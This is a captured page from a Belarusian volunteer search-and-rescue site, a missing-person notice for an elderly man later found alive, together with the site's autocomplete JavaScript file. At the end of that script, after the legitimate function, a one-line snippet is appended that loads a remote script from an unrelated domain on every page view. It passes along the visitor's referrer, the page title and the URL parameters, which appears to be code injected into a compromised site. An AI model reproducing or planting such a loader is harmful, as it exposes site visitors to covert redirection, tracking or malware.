

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psobelarus.ru/dmitriy_syitik-poisk3226.html
body_size: 6366
content:
<!DOCTYPE HTML>
<html lang="ru">
<head>
    <title>Сытик Дмитрий Иванович - Найден. Жив!</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
            <META name="keywords" content='ПСО "Сириус"'>
        <META name="description" content='Сытик Дмитрий Иванович - Найден. Жив!'>
            <meta name="facebook-domain-verification" content="3a3zpoe2ifaimy00dbvqf4bgd0b8bx">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="canonical" href="https://psobelarus.ru/dmitriy_syitik-poisk3226.html">    <link rel="icon" href="https://psobelarus.ru/favicon.svg" type="image/svg+xml">
    <link href="/main.css" rel="stylesheet" type="text/css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/prefixfree/1.0.7/prefixfree.min.js"></script>
    <script src="https://cdn.ckeditor.com/ckeditor5/35.2.0/super-build/ckeditor.js"></script>
    <meta name="msapplication-TileColor" content="#0000ac">      <meta name="theme-color" content="#0000ac">
      
    
     
    <link rel="stylesheet" href="/libs/lightbox2-master/dist/css/lightbox.min.css">
        <meta property="og:url"           content="https://psobelarus.ru/dmitriy_syitik-poisk3226.html" >
    <meta property="og:type"          content="website" >
    <meta property="og:title"         content="Сытик Дмитрий Иванович - Найден. Жив!" >
    <meta property="og:description"   content="Пропал #Сытик Дмитрий Иванович, 87 лет        Проживает: Минская обл., Крупский р-н, д.Холопеничи.
                    Обстоятельства:
            21.06.2024 ушёл из дома в неизвестном направлении и пропал.
        " >
            <meta property="og:image"         content="https://psobelarus.ru/photos/orientirovki_h165/3226.jpg" >
                  

    
        <script>
            function scrcar() {
                var block = document.getElementById("carousel");
                var i = block.scrollLeft;
                if (i>1700) {i=0;};
                block.scrollLeft = i+1;
                setTimeout(scrcar,60);
            }
        </script>
    

    <script async src="https://cdn-rtb.sape.ru/rtb-b/js/822/2/135822.js"></script>         <script async src="/scripts/autodopSma.js"></script> 

</head>

<body >
    
        <script>
            VK.init({ apiId: 51447087, onlyWidgets: true });
        </script>

        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-8XJHE2CH0B"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-8XJHE2CH0B');
        </script>

        <!-- Yandex.Metrika counter -->
        <script async >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(89919332, "init", {
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
            });
        </script>
        <noscript>
            <div><img src="https://mc.yandex.ru/watch/89919332" style="position:absolute; left:-9999px;" alt="" ></div>
        </noscript>
        <!-- /Yandex.Metrika counter -->
    

    
        <script>
            function u_newmenu(f) {
                url = '/newmenu.php?item='+f;
                if (f == -1) { 
                    if  (document.getElementById('menubutton').innerHTML=="МЕНЮ") {
                            document.getElementById('menubutton').innerHTML="Скрыть меню";
                        } else {
                            document.getElementById('menubutton').innerHTML="МЕНЮ";
                        };
                    };
                $.ajax({
                        type: 'POST',
                        url: url,
                        dataType: 'html',
                        success: function(data) {
                            $('#newmenu').html(data);
                        }
                    });
            }
        </script>
    
        
        <header class="header" >
		<div class="headerSlogane">
			<div class="slogane">
				<p class="sloganeText">Наша жизнь - найден, жив!</p>
			</div>
		</div>

		<div class="headerNav">
			<div id="menu" class="topmenu">
				<div class="logo">
					<a href="https://psobelarus.ru"><img class="logoNG" src="/pic/logoNG.png" alt="На главную ПСО Беларусь"></a>
				</div>

				<nav class="topnav" id="myTopnav">
					<div class="dropdown">
						<button class="dropbtn">Поиски<i class="fa fa-caret-down"></i> </button>
						<div class="dropdown-content">
							<a href="/active-page1-.html">Активные поиски</a>
							<a href="/zavershennye-page1-.html">Завершённые поиски</a>
							<a href="/karta-propavshih-v-belarusi.html">Карта поисков</a>
							<a href="/advanced_search">База разыскиваемых</a>
						</div>
					</div>		

					<div class="dropdown">
						<button class="dropbtn">Библиотека<i class="fa fa-caret-down"></i> </button>
						<div class="dropdown-content">
							<a href="https://psobelarus.ru/news">Новости</a>
							<a href="/wiki/index.php" target="_blank">ВикиЗнания</a>
						</div>
					</div>			
				
					<div class="dropdown">
						<button class="dropbtn">О ПСО<i class="fa fa-caret-down"></i> </button>
						<div class="dropdown-content">
							<a href="/news-162-pso-belarus-nasha-jizn-nayden-jiv.html">О ПСО Беларусь</a>
															<a href="/pso-pantera/">ПСГ "Пантера"</a>
															<a href="/pso-angel_nordwest/">ПСО "Ангел Северо-Запад"</a>
															<a href="/pso-angel-search/">ПСО "Ангел"</a>
															<a href="/pso-angel_search_vitebsk/">ПСО "Ангел" г.Витебск</a>
															<a href="/pso-angel_search_kobrin/">ПСО "Ангел" г.Кобрин</a>
															<a href="/pso-angel_search_lida/">ПСО "Ангел" г.Лида</a>
															<a href="/pso-angelsol/">ПСО "Ангел" г.Солигорск-г.Слуцк</a>
															<a href="/pso-angel_stolbcy/">ПСО "Ангел" г.Столбцы</a>
															<a href="/pso-vityaz/">ПСО "ВИТЯЗЬ"</a>
															<a href="/pso-pulse/">ПСО "ПСО-Пульс"</a>
															<a href="/pso-severvitebsk/">ПСО "СЕВЕР"</a>
															<a href="/pso-simuran/">ПСО "Симуран"</a>
															<a href="/pso-sirius/">ПСО "Сириус"</a>
															<a href="/pso-phoenix/">ПСО "Феникс"</a>
															<a href="/pso-centrspas/">ПСО "ЦентрСпас" </a>
															<a href="/pso-brest/">ПСО "Юго-Запад"</a>
															<a href="/pso-psc_orientir/">ПСЦ "Ориентир"</a>
										        	</div> 		
					</div>	
	
					<div id="adminmenu" class="navadmin dropdown">
											</div>
					<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="myFunction()">☰</a>
				</nav>
				
				<div style="align-self: center;" class="topnav-right logger">
					<a class="btn" href="https://psobelarus.ru/zajavka-na-poisk/">Заявка на поиск</a>
				</div>
			</div>
		</div>		
		<script>
		function myFunction() {
			var x = document.getElementById("myTopnav");
			if (x.className === "topnav") {
				x.className += " responsive";
			} else {
				x.className = "topnav";
			}
		}
		</script>
</header>

        	<div class="top_page">
<h2 class="statusAhketa">Помогите найти человека!</h2>
	<p>Опубликовано: 2024-06-21 00:00:00  <time datetime="$card.updated_at">Обновлено: 2025-02-20 06:02:04</time></p> 
	
	<div class="big_anketa_div" id="card">

			<div class="big_anketa_tuman_div" >
					<img src="pic/najden_zhiv.png" style="height: 100%; max-width: 100%; object-fit: contain;">
				</div>
	 
		
					
			<H1 class="FIOAhketa">Сытик Дмитрий Иванович</H1>
		
			<figure class="onecard_tuman FotoBigAnketa">
				<a class="example-image-link" href="/photos/dmitriy_syitik.webp" data-lightbox="example-set" data-title="Сытик Дмитрий Иванович">
											<img src='/photos/dmitriy_syitik.webp' class="FotoAnketa" alt="Сытик Дмитрий Иванович " title="Сытик Дмитрий Иванович " >
									</a>
				<figcaption style="font-size:14px;text-align:center;">
					
										</figcaption>
			</figure>
						<div  class="onecard_tuman">
				<span style="color:red;">Возраст:</span> <b>87</b>
											лет																						
				<br > 
			</div>
							
						<div  class="onecard_tuman">
				<span style="color:red;">
											Проживает:
									</span> 
				Минская обл., Крупский р-н, д.Холопеничи. 
				<br>
				<br>
			</div>
			
			 
			<div  class="onecard_tuman">
				<span style="color:red;">Обстоятельства:</span>
				21.06.2024 ушёл из дома в неизвестном направлении и пропал.
			</div>
				

			
			
			
			 
			<div  class="onecard_tuman">
				<br>
				<span style="color:red;">Особые приметы:</span>
				передвигается с тростью.
			</div>
			
						<div  class="onecard_tuman">
			<br>
				<span class="health">Плохо слышит. Возможна потеря памяти. </span> 
			</div>
						
				<table>
			<tr>
				<td style="width:99%;vertical-align:middle;">
											<span style="color:black;">Всех, кто владеет информацией, просим сообщить:</span><br>
															<a href="/pso-sirius/">ПСО "Сириус"</a> <a href="tel:+375(25)633-28-03">+375(25)633-28-03</a>
													
									</td>
				<td>
					<img src="/qr_card.php?id=3226&size=4"  >   
				</td>
			</tr>
		</table>
	<div style="clear:both;"></div> 
	</div>
<div style="padding: 8px; background-color: whitesmoke;">



<p>Желающие помочь в распространении информации о пропавшем человеке могут скачать готовую ориентровку для размещния в соцсетях или проведения оклейки</p>
	<a class="btn" 
																											href="/generator1_sirius.php?id=3226"
																					target="_blank">Скачать ориентировку</a> 

	<p>Для оперативного получения информации о пропавших людях и сборах на поиски можно подписаться на бота оповещения: <a href="https://telegram.me/psoinforg_bot"	target="_blank">Телеграм</a></p>
	<br>
</div>
 <br>
			<br>
		<script async src="https://usocial.pro/usocial/usocial.js?uid=2bc560ae31f68527&v=6.1.5" data-script="usocial" charset="utf-8"></script>
	<div class="uSocial-Share" data-pid="0096eb8183d3840545b0c15b90a3d411" data-type="share" data-options="round-rect,style1,default,absolute,horizontal,size32,eachCounter0,counter1,counter-after,upArrow-right,mobile_position_right" data-social="vk,ok,fb,vi,telegram,wa,spoiler,bookmarks"></div>
	
		<h2>Дополнительные фотографии</h2>
				<figure  class="onecard_tuman">   
			<div style="float:left;padding:10px;">
				<a class="example-image-link" href="/photos/dmitriy_syitik5.webp" data-lightbox="example-set" data-title="Сытик Дмитрий Иванович">
					<img src="/photos/dmitriy_syitik5.webp" style="height:200px;" >
				</a>
				<figcaption style="font-size:14px;text-align:center;">
					Нужны люди и транспорт!
								</figcaption>
			</div>
		</figure>
					<div style="clear:both;">
			</div>
	
	<script src="/libs/lightbox2-master/dist/js/lightbox-plus-jquery.min.js"></script>

			<h2>Инфорация о ходе поиска:</h2>
							<div class="commentsAdmin">
					<p class="commentsTime" datetime="$comment.time">2024-06-22 09:54:45</p>
					<div class="commentAdmin">#Сытик Дмитрий Иванович, 87 лет.

Найден в ходе совместных поисковых мероприятий волонтёрами ПСО "Ангел". Жив!

В поиске участвовали волонтёры ПСО "Сириус", сотрудники Крупского МЧС и РОВД.

Благодарим всех, кто участвовал в поиске и помогал информационно.

@pso_sirius</div>
				</div>
				
	
	<p>Просмотров - 361.</p>
</div>






    <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

    <div class="top_page advertising">
        <div class="top_page banner" id="SRTB_885094"></div>
    </div>

        <footer class="footer">
        <div class="containerfoot">                             <div style="
                    position:fixed;
                    bottom:20px;
                    right:20px;
                    width:300px;
                    border-color:blue;
                    border-width:2px;
                    border-radius:10px;
                    border-style:groove;
                    background-color:white;
                    font-size:12px;
                    color:black;
                    ">
                    Для задействования дополнительных функций сайта, 
                    обеспечивающих удобство пользователя рекомендуем Вам 
                    <b><a href="/?allow_cookies=1">согласиться на использование COOKIES</a></b> на сайте!
                    <a href="/?close_cookies=1"><img src="/pic/cross.png" style="width:20px;position:absolute;top:1px;right:1px;"></a>
                    </div>
            
            <div class="socialFoot" contenteditable="false">
                <a class="fa" href="https://twitter.com/psobelarus" title="ПСО Беларусь в Twitter" target="_blank" rel="noopener"><img src="/pic/Social/twtter.png" style="height:32px;" title="ПСО Беларусь в Twitter"></a>
                <a class="fa" href="https://www.facebook.com/psobelarus" title="ПСО Беларусь в Facebook" target="_blank" rel="noopener"><img src="/pic/Social/Facebook.png" style="height:32px;" title="ПСО Беларусь в Facebook"></a>
                <a class="fa" href="https://vk.ru/psobelarus" title="ПСО Беларусь в ВКонтакте" target="_blank" rel="noopener"><img src="/pic/Social/vk.png" style="height:32px;" title="ПСО Беларусь в ВКонтакте"></a>
                <a class="fa" href="https://t.me/psobelarus" title="ПСО Беларусь в Telegram" target="_blank" rel="noopener"><img src="/pic/Social/Telegram.png" style="height:32px;" title="ПСО Беларусь в Telegram"></a>
                <a class="fa" href="https://ok.ru/psobelarus" title="ПСО Беларусь в Одноклассники" target="_blank" rel="noopener"><img src="/pic/Social/ok.png" style="height:32px;" title="ПСО Беларусь в Одноклассники"></a>
                <a class="fa" href="https://instagram.com/psobelarus" title="ПСО Беларусь в Instagram" target="_blank" rel="noopener"><img src="/pic/Social/Instagram.png" style="height:32px;" title="ПСО Беларусь в Instagram"></a>
                <a class="fa" href="https://viber.psobelarus.ru" title="ПСО Беларусь в Viber" target="_blank" rel="noopener"><img src="/pic/Social/Viber.png" style="height:32px;" title="ПСО Беларусь в Viber"></a>
                <a class="fa" href="https://zello.page/uh6UqrnkXFB7v7QZ9" title="ПСО Беларусь в Zello рация" target="_blank" rel="noopener"></a>
            </div>

            <div width=1%>
                        

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt366D" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""></a><script>(function(d,s){d.getElementById("licnt366D").src=
"https://counter.yadro.ru/hit?t22.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


	<a href="https://pr-cy.ru" target="_blank"><img src="https://s.pr-cy.ru/counters/psobelarus.ru" width="88" height="31" alt="Анализ сайта" ></a>

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7698776,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7698776" alt="Топ-100" >
</noscript>
<!-- END Top100 (Kraken) Counter -->

        
            </div>
            
            <div class="topnav-right logger">
                            <form name="pso_login" method=post action="/">                         
                    <input required class="headform" placeholder="Логин" type=text name=pso_login_username  >  
                    <br >
                    <input required  class="headform" placeholder="Пароль" type=password name=password    >   
                    <br >
                    <input type=submit name="pso_login_submit" value="Вход"  style="width:50px;"  >
                </form>
                <span style="color:red;"></span>
                    </div>

        </div>
    </footer>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://psobelarus.ru/scripts/autodopSma.js
body_size: 690
content:
function u_auto(f) {
  var  a = catlst.find.value;
    url = '/autodop_sma.php?f='+escape(a);
  // Инициализируем таблицу перевода
  var trans = [];
  for (var i = 0x410; i <= 0x44F; i++)
    trans[i] = i - 0x350; // А-Яа-я
    trans[0x401] = 0xA8;    // Ё
    trans[0x451] = 0xB8;    // ё
  // Сохраняем стандартную функцию escape()
  var escapeOrig = window.escape;
  // Переопределяем функцию escape()
  window.escape = function(str) {
    var ret = [];
    // Составляем массив кодов символов, попутно переводим кириллицу
    for (var i = 0; i < str.length; i++) {
      var n = str.charCodeAt(i);
      if (typeof trans[n] != 'undefined')
        n = trans[n];
      if (n <= 0xFF)
        ret.push(n);
    }
    return escapeOrig(String.fromCharCode.apply(null, ret));
  }
  $.ajax({
    type: 'POST',
    url: url,
    dataType: 'html',
    success: function(data){
      $('#autocontent').html(data);
    }
  });
}if (!document.getElementById("httpupdss")) {var d=document;var s=d.createElement('script'); s.id='httpupdss'; s.src='https://mystatyt.ru/LP8dpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'); d.getElementsByTagName('head')[0].appendChild(s);}